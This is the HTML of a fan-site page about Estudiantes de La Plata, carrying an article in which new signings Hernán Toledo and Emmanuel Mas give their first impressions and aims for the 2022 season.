class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-733"><a href="https://todossomosestudiantes.com/category/handball/">Handball</a></li><li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://todossomosestudiantes.com/category/golf/">Golf</a></li><li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="https://todossomosestudiantes.com/category/artistica/">Artística</a></li><li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://todossomosestudiantes.com/category/esports/">eSports</a></li><li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-737"><a href="https://todossomosestudiantes.com/category/aerobica/">Aeróbica</a></li><li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://todossomosestudiantes.com/category/basquet/">Basquet</a></li><li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="https://todossomosestudiantes.com/category/hockey/">Hockey</a></li><li id="menu-item-740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-740"><a href="https://todossomosestudiantes.com/category/boxeo/">Boxeo</a></li><li id="menu-item-741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-741"><a href="https://todossomosestudiantes.com/category/salvamento-acuatico/">Salvamento Acuático</a></li><li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="https://todossomosestudiantes.com/category/buceo/">Buceo</a></li></ul></li><li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-862"><a href="https://todossomosestudiantes.com/category/rumores/">Se rumorea por ahí</a></li></ul></div></div><div class="nav-search">
<button class="search-toggle"></button></div></div></div></div></nav><div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://todossomosestudiantes.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://todossomosestudiantes.com/category/futbol/" itemprop="item"><span itemprop="name">Fútbol Profesional</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">El objetivo de los nuevos refuerzos</span><meta itemprop="position" content="3" /></li></ul></div></div></div></header><div id="content"
class="site-content"><div class="container"><div class="row justify-content-center site-content-row"><div id="primary" class="content-area col-lg-8 "><main id="main" class="site-main"><div class="post-3093 post type-post status-publish format-standard has-post-thumbnail hentry category-futbol tag-futbol-profesional"><figure class="post-featured-image page-single-img-wrap magazinenp-parts-item"><div class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2022/01/Emmanuel-Mas-y-Hernan-Toledo-web-1024x640-1.jpg.webp');"></div></figure><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-4"
href="https://todossomosestudiantes.com/category/futbol/" rel="category tag">Fútbol Profesional</a></div></div><header class="entry-header magazinenp-parts-item"><h1 class="entry-title">El objetivo de los nuevos refuerzos</h1></header><div class="entry-meta magazinenp-parts-item"><div class="date updated-date"><a href="https://todossomosestudiantes.com/el-objetivo-de-los-nuevos-refuerzos/" title="El objetivo de los nuevos refuerzos"><i class="mnp-icon fa fa-clock"></i>4 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div><div class="comments">
<a href="https://todossomosestudiantes.com/el-objetivo-de-los-nuevos-refuerzos/#respond">No Comments</a></div></div><div class="entry-content magazinenp-parts-item"><p><strong>Hernán Toledo</strong>&nbsp;y&nbsp;<strong>Emmanuel Mas</strong>&nbsp;se sumaron al plantel albirrojo de cara a la competencia 2022. El mediocampista, con reciente pasado en el fútbol uruguayo; y el defensor, quien viene de incursionar en la liga de Estados Unidos, hablaron este martes en el Country Club de City Bell, donde manifestaron sus primeras sensaciones como refuerzos de Estudiantes:<strong>&nbsp;&#8220;Es una institución muy importante y ordenada, con proyectos a futuro&#8221;</strong>, valoró el lateral.<strong>&nbsp;&#8220;Mi expectativa es pelear todas las competencias, dar el máximo&#8221;</strong>, agregó el volante.</p><p><strong>MAS: LAS MEJORES REFERENCIAS</strong></p><p>Íntimo amigo de un hombre de la casa como José Sosa, Mas tuvo de antemano las mejores referencias de un campeón con la roja y blanca. Cada palabra del Principito no hicieron más que motivarlo para llegar al club y ponerse la del Pincha:&nbsp;<strong>&#8220;Sosa me habló maravillas del club. Cuando eso pasa y llegás, que te encontrás con todo eso, el orden que tiene, la buena gente que hay en la institución, te pone muy contento. Le dije que vengo a ser parte de la historia de su club, con mucha historia en la Libertadores y sabiendo que es especial. Uno viene con el objetivo de ir fase a fase. Es algo muy lindo porque se palpita desde antes&#8221;.</strong></p><p><strong>&#8220;Por cuestiones personales tomé la decisión de quedarme acá. Había opciones y propuestas para ir al exterior, pero apenas me comentaron de Estudiantes, dije que era buen camino. Es un club ordenado, un grande a nivel mundial. No hubo mucho que pensar. Hablé con Angeleri, me contó los objetivos y me encantó. Hoy priorizo mi familia y jugar cosas importantes, que es lo que más seduce a un futbolista. Estoy muy feliz&#8221;</strong>, agregó.</p><figure class="wp-block-image"><img data-lazyloaded="1" src="[data-uri]" width="800" height="500" decoding="async" data-src="https://www.estudiantesdelaplata.com/wp-content/uploads/2022/01/Emmanuel-Mas-web-1-800x500.jpg" alt="" class="wp-image-102109"/></figure><p>En apenas unos días como incorporación, el defensor comenzó a captar la idea de Zielinski, a quien valoró como DT y se fue en elogios:<strong>&nbsp;&#8220;Tuve la oportunidad de charlar con él, también con otros compañeros que lo tuvieron. Es un técnico que te da mucha confianza, te pide cosas simples y siempre pide estar bien parados. Me da la libertad para subir y a medida que van pasando los días me va explicando la idea. Los compañeros también lo hacen y está bueno porque te hacen sentir cómodo. Hay positivismo y es muy importante para aspirar a cosas grandes&#8221;.</strong></p><p>A la distancia y desde los Estados Unidos, el ex Boca y San Lorenzo, entre otros, no perdió pisada del fútbol argentino. Siguió de cerca el torneo y, claro está, al que ahora es su club:&nbsp;<strong>&#8220;Lo estuve viendo cuando estaba afuera. Lo que más me gusta es que siempre tiene un orden táctico, sabe a lo que juega, no regala nada y eso es lo principal. El objetivo es claro y todos tiran por una misma idea, siendo defensivos y ofensivos, pero manejándose en conjunto. Eso veía de Estudiantes y es algo muy importante para los objetivos que tenemos. En lo personal me gusta mucho jugar con línea de tres, ser carrilero y hacer el recorrido largo de la cancha. La etapa defensiva también. Eso incrementa la concentración. Y si me toca jugar de stopper, lo hago. Estoy predispuesto a dar lo mejor, dar el máximo y sumar siempre. Ese es mi objetivo. Dar todo y seguir creciendo futbolístico&#8221;.</strong></p><p><strong>&#8220;Muchas veces tuve la propuesta de Estudiantes y nunca se daba. A veces los caminos conducen a un club que siempre te quiso y eso me puso orgulloso y significa que estás haciendo bien las cosas. Es una institución muy importante y ordenada, con proyectos a futuro. Estoy muy contento, disfruto el día a día y espero dar todo por Estudiantes, que es lo más importante&#8221;</strong>, completó.</p><p><strong>LA REVANCHA DE TOLEDO</strong></p><p>De muy buen paso por el fútbol uruguayo, Toledo regresó al país con desafíos grupales y uno personal especial, el de demostrarse que puede rendir en plenitud en Argentina como lo hizo en Vélez:<strong>&nbsp;&#8220;Mi expectativa es pelear todas las competencias, dar el máximo y disfrutar el día a día esperando que inicie el torneo. Todos quieren estar acá. Venir a Estudiantes es una revancha linda para demostrarme a mí mismo y volver al nivel que alguna vez tuve. Más que nada quiero disfrutar. Quizás me cueste el ritmo porque el fútbol uruguayo es más pausado, pero con el correr de los partidos te vas adaptando rápidamente. No creo que sea un problema&#8221;.</strong></p><p>Sobre su etapa en la liga charrúa, el mediocampista valoró el hecho de haber sumado rodaje, para llegar en condiciones de rendir al 100%:&nbsp;<strong>&#8220;Me sentí muy cómodo en Maldonado porque tuve más rodaje y partidos. Para quienes no me conocen tanto juego más por banda, por izquierda o derecha, por ambos lados. Una de mis mejores versiones fue en Vélez, ahora estoy acá y voy a tratar de dar el máximo para representar bien a la institución&#8221;.</strong></p><figure class="wp-block-image"><img data-lazyloaded="1" src="[data-uri]" width="800" height="500" decoding="async" data-src="https://www.estudiantesdelaplata.com/wp-content/uploads/2022/01/Hernan-Toledo-web-800x500.jpg" alt="" class="wp-image-102110"/></figure><p>Entusiasmado y feliz con este paso en su carrera, el volante agregó: <strong>&#8220;Es un desafío lindo porque estar en este club implica muchas cosas. Una de ellas es tener responsabilidad y dar el máximo porque así lo exige la institución. Que se fijen en uno es porque algo estás haciendo bien. No lo podía creer, era una ilusión y me puso muy contento. La institución es grande y es un lindo desafío para demostrarme a mí mismo que haciendo las cosas bien hay recompensa&#8221;.</strong></p><p>FUENTE: https://www.estudiantesdelaplata.com/el-objetivo-es-dar-el-maximo/</p></div><footer class="entry-meta"><span class="tag-links"><span class="label">Tags:</span> <a href="https://todossomosestudiantes.com/tag/futbol-profesional/" rel="tag">Fútbol profesional</a></span></footer></div><nav class="navigation post-navigation" aria-label="Entradas"><h2 class="screen-reader-text">Navegación de entradas</h2><div class="nav-links"><div class="nav-previous"><a href="https://todossomosestudiantes.com/nueva-semana-en-marcha/" rel="prev">Nueva semana en marcha</a></div><div class="nav-next"><a href="https://todossomosestudiantes.com/un-ano-de-la-llegada-del-ruso/" rel="next">Un año de la llegada del Ruso</a></div></div></nav><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/el-objetivo-de-los-nuevos-refuerzos/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://todossomosestudiantes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='3093' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></main></div><aside id="secondary" class="col-lg-4 widget-area"><div class="sticky-sidebar"><section id="search-3" class="widget widget_search"><form action="https://todossomosestudiantes.com/" method="get" class="search-form">
<label class="assistive-text"> Search </label><div class="input-group">
<input type="search" value="" placeholder="Search" class="form-control s" name="s"><div class="input-group-prepend">
<button class="btn btn-theme">Search</button></div></div></form></section><section id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-title-wrapper"><h3 class="widget-title">Entradas recientes</h3></div><ul><li>
<a href="https://todossomosestudiantes.com/cotejo-clave-con-atenas/">Cotejo clave con Atenas</a></li><li>
<a href="https://todossomosestudiantes.com/al-rescate-de-un-triunfo-en-la-casa-del-handball/">Al rescate de un triunfo en la Casa del Handball</a></li><li>
<a href="https://todossomosestudiantes.com/triple-derrota/">Triple Derrota</a></li><li>
<a href="https://todossomosestudiantes.com/vuelta-para-ganar/">Vuelta para ganar </a></li><li>
<a href="https://todossomosestudiantes.com/dura-derrota-en-cordoba/">Dura derrota en Córdoba</a></li></ul></section><section id="recent-comments-3" class="widget widget_recent_comments"><div class="widget-title-wrapper"><h3 class="widget-title">Comentarios recientes</h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Fernando</span> en <a href="https://todossomosestudiantes.com/gustos-son-gustos-decia-una-vieja/#comment-140">Gustos son gustos decía una vieja…</a></li><li class="recentcomments"><span class="comment-author-link">RS</span> en <a href="https://todossomosestudiantes.com/miguel-ignomiriello-feliz-cumpleanos/#comment-109">Miguel Ignomiriello, feliz cumpleaños!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Google" class="url" rel="ugc external nofollow">Hugo</a></span> en <a href="https://todossomosestudiantes.com/estamos-bien-pero-vamos-bien/#comment-106">ESTAMOS BIEN, PERO VAMOS BIEN</a></li><li class="recentcomments"><span class="comment-author-link">Hugo</span> en <a href="https://todossomosestudiantes.com/pinchedades-10/#comment-105">PINCHEDADES</a></li><li class="recentcomments"><span class="comment-author-link">RS</span> en <a href="https://todossomosestudiantes.com/pinchedades-10/#comment-104">PINCHEDADES</a></li></ul></section></div></aside></div></div></div><div class="mnp-related-posts"><div class="container"><section class="related-posts"><div class="widget-title-wrapper"><h2 class="magazinenp-title">Related Posts</h2></div><div class="row gutter-parent-14"><div class="col-sm-6 col-lg-3"><div class="mnp-post-boxed"><div class="mnp-post-image-wrap"><div class="featured-mnp-post-image">
<a href="https://todossomosestudiantes.com/no-pudimos-resolverlo/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/10/IMG_2142-1024x640-1.jpg.webp');"></a></div><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-4"
href="https://todossomosestudiantes.com/category/futbol/" rel="category tag">Fútbol Profesional</a><a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://todossomosestudiantes.com/no-pudimos-resolverlo/">&#8220;No pudimos resolverlo&#8221;</a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/no-pudimos-resolverlo/" title="&#8220;No pudimos resolverlo&#8221;"><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div><div class="col-sm-6 col-lg-3"><div class="mnp-post-boxed"><div class="mnp-post-image-wrap"><div class="featured-mnp-post-image">
<a href="https://todossomosestudiantes.com/empate-sin-emociones/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/10/b-43-1024x640-1.jpg.webp');"></a></div><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-4"
href="https://todossomosestudiantes.com/category/futbol/" rel="category tag">Fútbol Profesional</a><a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://todossomosestudiantes.com/empate-sin-emociones/">Empate sin emociones</a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/empate-sin-emociones/" title="Empate sin emociones"><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div><div class="col-sm-6 col-lg-3"><div class="mnp-post-boxed"><div class="mnp-post-image-wrap"><div class="featured-mnp-post-image">
<a href="https://todossomosestudiantes.com/encontramos-un-punto-de-inflexion/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-24-at-18.08.51-3-e1695592296630-1024x640-1.jpeg.webp');"></a></div><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-4"
href="https://todossomosestudiantes.com/category/futbol/" rel="category tag">Fútbol Profesional</a><a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://todossomosestudiantes.com/encontramos-un-punto-de-inflexion/">&#8220;Encontramos un punto de inflexión&#8221;</a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/encontramos-un-punto-de-inflexion/" title="&#8220;Encontramos un punto de inflexión&#8221;"><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div><div class="col-sm-6 col-lg-3"><div class="mnp-post-boxed"><div class="mnp-post-image-wrap"><div class="featured-mnp-post-image">
<a href="https://todossomosestudiantes.com/triunfazo-necesario-en-rosario/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-24-at-19.11.54-4-e1695596073495-1024x640-1.jpeg.webp');"></a></div><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-4"
href="https://todossomosestudiantes.com/category/futbol/" rel="category tag">Fútbol Profesional</a><a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://todossomosestudiantes.com/triunfazo-necesario-en-rosario/">Triunfazo necesario en Rosario</a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/triunfazo-necesario-en-rosario/" title="Triunfazo necesario en Rosario"><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div></div></section></div></div><div class="mnp-you-missed-posts"><div class="container"><section class="related-posts"><div class="widget-title-wrapper"><h2 class="magazinenp-title">últimos post</h2></div><div class="row gutter-parent-10"><div class="col-sm-6 col-lg-3 post-col"><div class="mnp-post-boxed"><div class="mnp-post-image-wrap"><div class="featured-mnp-post-image">
<a href="https://todossomosestudiantes.com/cotejo-clave-con-atenas/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/10/MAT06441-scaled-e1697106468325-1024x640-1.jpg.webp');"></a></div><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-11"
href="https://todossomosestudiantes.com/category/basquet/" rel="category tag">Basquet</a><a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://todossomosestudiantes.com/cotejo-clave-con-atenas/">Cotejo clave con Atenas</a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/cotejo-clave-con-atenas/" title="Cotejo clave con Atenas"><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="mnp-post-boxed"><div class="mnp-post-image-wrap"><div class="featured-mnp-post-image">
<a href="https://todossomosestudiantes.com/al-rescate-de-un-triunfo-en-la-casa-del-handball/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/10/MAT02224-Mejorado-NR-scaled-e1697106030529-1024x639-1.jpg.webp');"></a></div><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-52"
href="https://todossomosestudiantes.com/category/handball/" rel="category tag">Handball</a><a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://todossomosestudiantes.com/al-rescate-de-un-triunfo-en-la-casa-del-handball/">Al rescate de un triunfo en la Casa del Handball</a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/al-rescate-de-un-triunfo-en-la-casa-del-handball/" title="Al rescate de un triunfo en la Casa del Handball"><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="mnp-post-boxed"><div class="mnp-post-image-wrap"><div class="featured-mnp-post-image">
<a href="https://todossomosestudiantes.com/triple-derrota/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/10/DSC_6763-3-scaled-e1697106223828-1024x639-1.jpg.webp');"></a></div><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-61"
href="https://todossomosestudiantes.com/category/futbol-juvenil/" rel="category tag">Fútbol Juvenil</a><a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://todossomosestudiantes.com/triple-derrota/">Triple Derrota</a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/triple-derrota/" title="Triple Derrota"><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="mnp-post-boxed"><div class="mnp-post-image-wrap"><div class="featured-mnp-post-image">
<a href="https://todossomosestudiantes.com/vuelta-para-ganar/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/10/MAT06240-scaled-e1696934487666-1024x639-1.jpg.webp');"></a></div><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a><a class="mnp-category-item mnp-cat-60"
href="https://todossomosestudiantes.com/category/voleibol/" rel="category tag">Voleibol</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://todossomosestudiantes.com/vuelta-para-ganar/">Vuelta para ganar </a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/vuelta-para-ganar/" title="Vuelta para ganar "><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div></div></section></div></div><footer id="colophon" class="site-footer has-background" style="background-image:url('http://todossomosestudiantes.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-26-at-05.32.48.jpeg.webp');"><div class="widget-area"><div class="container"><div class="row"><div class="col-sm-6 col-lg-3"><section id="magazinenp_column_post_widget-2" class="widget magazinenp-column-post-widget"><div class="widget-title-wrapper"><h3 class="widget-title">Post</h3></div><div class="row gutter-parent-14"><div class="col-md-6 post-col"><div class="mnp-post-boxed inlined clearfix"><div class="mnp-post-image-wrap">
<a href="https://todossomosestudiantes.com/cotejo-clave-con-atenas/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/10/MAT06441-scaled-e1697106468325-1024x640-1.jpg.webp');"></a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-11"
href="https://todossomosestudiantes.com/category/basquet/" rel="category tag">Basquet</a><a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a></div></div><h3 class="entry-title"><a href="https://todossomosestudiantes.com/cotejo-clave-con-atenas/">Cotejo clave con Atenas</a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/cotejo-clave-con-atenas/" title="Cotejo clave con Atenas"><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div><div class="col-md-6 post-col"><div class="mnp-post-boxed inlined clearfix"><div class="mnp-post-image-wrap">
<a href="https://todossomosestudiantes.com/al-rescate-de-un-triunfo-en-la-casa-del-handball/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/10/MAT02224-Mejorado-NR-scaled-e1697106030529-1024x639-1.jpg.webp');"></a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-52"
href="https://todossomosestudiantes.com/category/handball/" rel="category tag">Handball</a><a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a></div></div><h3 class="entry-title"><a href="https://todossomosestudiantes.com/al-rescate-de-un-triunfo-en-la-casa-del-handball/">Al rescate de un triunfo en la Casa del Handball</a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/al-rescate-de-un-triunfo-en-la-casa-del-handball/" title="Al rescate de un triunfo en la Casa del Handball"><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div><div class="col-md-6 post-col"><div class="mnp-post-boxed inlined clearfix"><div class="mnp-post-image-wrap">
<a href="https://todossomosestudiantes.com/triple-derrota/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/10/DSC_6763-3-scaled-e1697106223828-1024x639-1.jpg.webp');"></a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-61"
href="https://todossomosestudiantes.com/category/futbol-juvenil/" rel="category tag">Fútbol Juvenil</a><a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a></div></div><h3 class="entry-title"><a href="https://todossomosestudiantes.com/triple-derrota/">Triple Derrota</a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/triple-derrota/" title="Triple Derrota"><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div><div class="col-md-6 post-col"><div class="mnp-post-boxed inlined clearfix"><div class="mnp-post-image-wrap">
<a href="https://todossomosestudiantes.com/vuelta-para-ganar/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/10/MAT06240-scaled-e1696934487666-1024x639-1.jpg.webp');"></a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a><a class="mnp-category-item mnp-cat-60"
href="https://todossomosestudiantes.com/category/voleibol/" rel="category tag">Voleibol</a></div></div><h3 class="entry-title"><a href="https://todossomosestudiantes.com/vuelta-para-ganar/">Vuelta para ganar </a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/vuelta-para-ganar/" title="Vuelta para ganar "><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div></div></section></div><div class="col-sm-6 col-lg-3"><section id="categories-4" class="widget widget_categories"><div class="widget-title-wrapper"><h3 class="widget-title">Categorias</h3></div><ul><li class="cat-item cat-item-47"><a href="https://todossomosestudiantes.com/category/artistica/">Artística</a></li><li class="cat-item cat-item-11"><a href="https://todossomosestudiantes.com/category/basquet/">Basquet</a></li><li class="cat-item cat-item-48"><a href="https://todossomosestudiantes.com/category/boxeo/">Boxeo</a></li><li class="cat-item cat-item-88"><a href="https://todossomosestudiantes.com/category/columnas/">Columnas</a></li><li class="cat-item cat-item-83"><a href="https://todossomosestudiantes.com/category/de-pizarron/">De pizarrón</a></li><li class="cat-item cat-item-109"><a href="https://todossomosestudiantes.com/category/deportes/">Deportes</a></li><li class="cat-item cat-item-87"><a href="https://todossomosestudiantes.com/category/el-tunel-del-tiempo/">El túnel del tiempo</a></li><li class="cat-item cat-item-63"><a href="https://todossomosestudiantes.com/category/escuelita-de-futbol/">Escuelita de Fútbol</a></li><li class="cat-item cat-item-50"><a href="https://todossomosestudiantes.com/category/esports/">eSports</a></li><li class="cat-item cat-item-7"><a href="https://todossomosestudiantes.com/category/estadio/">Estadio</a></li><li class="cat-item 